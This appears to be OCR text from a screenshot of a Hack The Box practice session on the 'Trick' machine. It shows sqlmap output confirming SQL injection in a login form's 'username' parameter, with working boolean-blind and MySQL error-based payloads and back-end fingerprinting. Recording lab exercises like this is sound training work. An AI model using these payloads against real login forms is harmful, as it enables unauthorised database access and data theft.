 10.10.14.113
18:24:10
kali@kali: /tmp/Trick
kali@kali: /tmp/Trick 134x38
Hack The Box
HACKS NOTES
Other Bookmarks
4
technique found
[17:23:40] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colu
mns. Automatically extending the range for current UNION query injection technique test
[17:23:40] [INFO] target URL appears to have 8 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[17:23:43] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[17:23:44] [INFO] target URL appears to be UNION injectable with 8 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[17:23:47] [INFO] testing 'Generic UNION query (73) - 21 to 40 columns'
[17:23:48] [INFO] testing 'Generic UNION query (73) - 41 to 60 columns'
[17:23:48] [INFO] testing 'Generic UNION query (73) - 61 to 80 columns'
[17:23:49] [INFO] testing 'Generic UNION query (73) - 81 to 100 columns'
[17:23:50] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any pr
oblems during data retrieval
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 440 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: username=admin' OR NOT 4536=4536-- oHOL&password=admin
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin' OR (SELECT 7913 FROM(SELECT COUNT(*),CONCAT(0x7176716271,(SELECT (ELT(7913=7913,1))),0x7176717a71,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- eIrQ&password=admin
---
[17:23:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[17:23:50] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/preprod-payroll.trick.htb'
[*] ending @ 17:23:50 /2024-02-12/
(kali㉿kali)(10.10.14.113)-[/tmp/Trick]
$
Connexion
ls
SafeSearch
in English?
ais
SQLMap - Cheetsheat - HackTricks